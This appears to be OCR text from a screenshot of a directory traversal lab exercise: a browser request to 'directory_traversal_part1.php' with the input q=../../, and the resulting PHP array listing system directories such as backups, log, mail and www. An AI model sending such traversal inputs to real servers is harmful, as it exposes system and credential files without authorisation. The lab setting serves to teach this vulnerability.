 165.227.45.244/directory_trav
Not Secure 165.227.45.244/directory_traversal_part1.php?q=../../
M
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)